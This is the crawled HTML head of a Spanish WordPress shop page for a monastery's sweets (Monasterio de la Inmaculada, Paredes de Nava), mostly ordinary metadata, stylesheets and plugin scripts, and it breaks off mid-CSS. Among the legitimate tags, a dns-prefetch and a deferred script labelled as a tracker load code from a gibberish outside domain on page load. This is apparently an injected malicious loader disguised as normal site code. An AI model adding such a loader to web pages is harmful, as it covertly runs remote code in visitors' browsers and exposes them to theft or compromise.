

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deliciasmonasticas.es/brigidas/convento-paredes/
body_size: 27945
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://deliciasmonasticas.es/xmlrpc.php">

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Monasterio de la Inmaculada. Paredes de Nava (Palencia) - Delicias Monásticas</title>
	<link rel="canonical" href="https://deliciasmonasticas.es/brigidas/convento-paredes/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Monasterio de la Inmaculada. Paredes de Nava (Palencia) - Delicias Monásticas" />
	<meta property="og:description" content="Monasterio de la Inmaculada. Paredes de Nava (Palencia)" />
	<meta property="og:url" content="https://deliciasmonasticas.es/brigidas/convento-paredes/" />
	<meta property="og:site_name" content="Delicias Monásticas" />
	<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100068605996841" />
	<meta property="article:modified_time" content="2023-08-05T15:32:49+00:00" />
	<meta property="og:image" content="https://deliciasmonasticas.es/brigidas/convento-paredes" />
	<meta property="og:image:width" content="1300" />
	<meta property="og:image:height" content="867" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://deliciasmonasticas.es/brigidas/convento-paredes/","url":"https://deliciasmonasticas.es/brigidas/convento-paredes/","name":"Monasterio de la Inmaculada. Paredes de Nava (Palencia) - Delicias Monásticas","isPartOf":{"@id":"https://deliciasmonasticas.es/#website"},"primaryImageOfPage":{"@id":"https://deliciasmonasticas.es/brigidas/convento-paredes/#primaryimage"},"image":{"@id":"https://deliciasmonasticas.es/brigidas/convento-paredes/#primaryimage"},"thumbnailUrl":"https://deliciasmonasticas.es/wp-content/uploads/2023/06/Convento.-Paredes.jpg","datePublished":"2023-06-28T09:19:31+00:00","dateModified":"2023-08-05T15:32:49+00:00","breadcrumb":{"@id":"https://deliciasmonasticas.es/brigidas/convento-paredes/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://deliciasmonasticas.es/brigidas/convento-paredes/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://deliciasmonasticas.es/brigidas/convento-paredes/#primaryimage","url":"https://deliciasmonasticas.es/wp-content/uploads/2023/06/Convento.-Paredes.jpg","contentUrl":"https://deliciasmonasticas.es/wp-content/uploads/2023/06/Convento.-Paredes.jpg","width":1300,"height":867,"caption":"Monasterio de la Inmaculada. Paredes de Nava (Palencia)"},{"@type":"BreadcrumbList","@id":"https://deliciasmonasticas.es/brigidas/convento-paredes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://deliciasmonasticas.es/"},{"@type":"ListItem","position":2,"name":"Brígidas","item":"https://deliciasmonasticas.es/brigidas/"},{"@type":"ListItem","position":3,"name":"Monasterio de la Inmaculada. Paredes de Nava (Palencia)"}]},{"@type":"WebSite","@id":"https://deliciasmonasticas.es/#website","url":"https://deliciasmonasticas.es/","name":"Delicias Monásticas","description":"","publisher":{"@id":"https://deliciasmonasticas.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://deliciasmonasticas.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://deliciasmonasticas.es/#organization","name":"Delicias Monásticas","url":"https://deliciasmonasticas.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://deliciasmonasticas.es/#/schema/logo/image/","url":"https://deliciasmonasticas.es/wp-content/uploads/2016/03/DEL-MONASTICAS_RGB.png","contentUrl":"https://deliciasmonasticas.es/wp-content/uploads/2016/03/DEL-MONASTICAS_RGB.png","width":280,"height":72,"caption":"Delicias Monásticas"},"image":{"@id":"https://deliciasmonasticas.es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=100068605996841"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Delicias Monásticas &raquo; Feed" href="https://deliciasmonasticas.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Delicias Monásticas &raquo; Feed de los comentarios" href="https://deliciasmonasticas.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Delicias Monásticas &raquo; Comentario Monasterio de la Inmaculada. Paredes de Nava (Palencia) del feed" href="https://deliciasmonasticas.es/brigidas/convento-paredes/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://deliciasmonasticas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeliciasmonasticas.es%2Fbrigidas%2Fconvento-paredes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://deliciasmonasticas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeliciasmonasticas.es%2Fbrigidas%2Fconvento-paredes%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://deliciasmonasticas.es/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cfc_style-css' href='https://deliciasmonasticas.es/wp-content/plugins/cf7-customizer/assets/css/style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://deliciasmonasticas.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://deliciasmonasticas.es/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766016293' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://deliciasmonasticas.es/wp-content/plugins/themex-ppro-elementor/assets/css/icofont.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.10.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='bikot-parent-style-css' href='https://deliciasmonasticas.es/wp-content/themes/bikot/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bikot-fonts-css' href='https://fonts.googleapis.com/css?family=Abhaya+Libre%3A400%2C500%2C600%2C700%2C800%7CDM+Sans%3A400%2C500%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://deliciasmonasticas.es/wp-content/themes/bikot/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='venobox-css' href='https://deliciasmonasticas.es/wp-content/themes/bikot/venobox/venobox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slickcss-css' href='https://deliciasmonasticas.es/wp-content/themes/bikot/assets/css/slick.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='top_menu-css' href='https://deliciasmonasticas.es/wp-content/themes/bikot/assets/css/top_menu.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo_theme-css' href='https://deliciasmonasticas.es/wp-content/themes/bikot/assets/css/woo_theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://deliciasmonasticas.es/wp-content/themes/bikot/assets/css/meanmenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bikot_main_style-css' href='https://deliciasmonasticas.es/wp-content/themes/bikot/assets/css/main_style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twr_theme_color-css' href='https://deliciasmonasticas.es/wp-content/themes/bikot/assets/css/twr_theme_color.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bikot_style-css' href='https://deliciasmonasticas.es/wp-content/themes/bikot-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bikot_responsive-css' href='https://deliciasmonasticas.es/wp-content/themes/bikot/assets/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tf-compiled-options-cfc-css' href='https://deliciasmonasticas.es/wp-content/uploads/titan-framework-cfc-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bikot-breadcrumb-css' href='https://deliciasmonasticas.es/wp-content/themes/bikot/assets/css/em-breadcrumb.css?ver=6.9' type='text/css' media='all' />
<style id='bikot-breadcrumb-inline-css' type='text/css'>

					.bikot-header-top{
												
					}		
					.logo img {
						;
						;
					}
					.logo a{
						
					}
					.mean-container .mean-bar::before{
						content:"MENÚ"						
					}
					.breadcumb-area::before, .breadcumb-blog-area::before{
												
					}
					a.dtbtn,.creative_header_button .dtbtn,.em-quearys-menu i,.mini_shop_content a span.count{
												
					}
					a.dtbtn:hover,.creative_header_button .dtbtn:hover,.em-quearys-menu i:hover,.mini_shop_content a span.count:hover{
												
					}
					.witrfm_area.witrfm_area{
												
					}					
               
/*# sourceURL=bikot-breadcrumb-inline-css */
</style>
<script type="text/javascript" async src="https://deliciasmonasticas.es/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1767960294" id="burst-timeme-js"></script>
<script type="text/javascript" async src="https://deliciasmonasticas.es/wp-content/uploads/burst/js/burst.min.js?ver=1769027609" id="burst-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/cf7-customizer/assets/js/custom.min.js?ver=6.9" id="cfc_customJs-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769101258" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://deliciasmonasticas.es/carro/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5f62fcd707b95d0012fb2e25" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://deliciasmonasticas.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deliciasmonasticas.es/wp-json/wp/v2/media/5233" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deliciasmonasticas.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://deliciasmonasticas.es/?p=5233' />
<meta name="generator" content="Redux 4.5.10" /><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
 


jQuery(document).ready(function( $ ){
    $('a[title="My Account"]').text('Mi Cuenta');
  	$('a[title="Login"]').text('Entrar / Registrarse')
});

</script>
<!-- end Simple Custom CSS and JS -->
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Open+Sans:wght@600' rel='stylesheet'><script src="[data-uri]"></script><link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
  <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.16.0/umd/popper.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js"></script>
	<style type="text/css">

	
	</style>

<!-- This site is powered by WooCommerce Redsys Gateway Light v.6.5.0 - https://es.wordpress.org/plugins/woo-redsys-gateway-light/ -->			<style>.cmplz-hidden {
					display: none !important;
				}</style><!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-96096607-22', 'auto');
			ga('send', 'pageview');
	})();
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://deliciasmonasticas.es/wp-content/uploads/2016/03/cropped-DEL-MONASTICAS_RGB-32x32.png" sizes="32x32" />
<link rel="icon" href="https://deliciasmonasticas.es/wp-content/uploads/2016/03/cropped-DEL-MONASTICAS_RGB-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://deliciasmonasticas.es/wp-content/uploads/2016/03/cropped-DEL-MONASTICAS_RGB-180x180.png" />
<meta name="msapplication-TileImage" content="https://deliciasmonasticas.es/wp-content/uploads/2016/03/cropped-DEL-MONASTICAS_RGB-270x270.png" />
<style id="sccss">select.orderby {
    display: none;
}

h4.widget-title {
    display: none;
}
select.dropdown_product_cat {
    display: none;
}
select.select.wppp-select {
    display: none;
}

#archives-dropdown-2 {
    display: none;
}

div.site-footer-bottom-bar-left {
    display: none;
}
div.site-footer-bottom-bar-right {
    display: none;
}
div.sfsiplus_footerLnk {
    display: none;
}

.footer-bottom,
.footer-bottom p {
		font-size: .75rem;
}

.woocommerce-result-count {
		display: none;
}

.bikot-single-blog-title h2 {
		display: none;
}
.breadcumb-inner a:hover {
		color: #ffffff !important;
}

.witr_swiper_content h2, .witr_swiper_content h3 {
	font-size: 50px;
}

.widget.twr_product_sidebar {
		background-color: #D78837;
		padding: 10px;
}

.twr_product_sidebar>div {
    border: 0;
}

.widget.twr_product_sidebar h2 {
		padding: 0 0 6px 0;
		background-color: #D78837;
		color: #ffffff;
		font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";
		font-size: 18px;
}

.select2-container--default .select2-selection--single {
		border: 1px solid #ffffff !important;
	border-radius: 0px !important;		
}

#woocommerce_product_categories-2 .select2.select2-container.select2-container--default {
	border-bottom: 10px solid #ffffff 		
}

form#yith-ajaxsearchform > div {
	flex-direction: column;
}

#yith-s {
		border: 1px solid #ffffff;
}

.breadcumb-area {
	padding: 16px 0;
}

.tbd_product_title h2 {
	white-space: normal;
}















</style><style id="bikot_opt-dynamic-css" title="dynamic-css" class="redux-options-output">
					.bikot_nav_area.prefix,
					.hbg2
